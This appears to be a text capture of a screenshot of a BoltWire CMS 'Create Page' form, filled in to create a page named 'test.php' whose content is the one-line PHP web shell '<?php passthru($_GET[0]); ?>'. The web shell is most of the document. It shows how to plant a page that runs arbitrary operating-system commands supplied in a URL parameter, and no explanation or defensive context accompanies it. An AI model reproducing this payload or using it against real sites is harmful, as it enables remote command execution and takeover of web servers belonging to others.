 BoltWire
Create Page
Use this form to create a new page.
Name of page you want to create: test.php
<?php passthru($_GET[0]); ?>
PREVIEW SAVE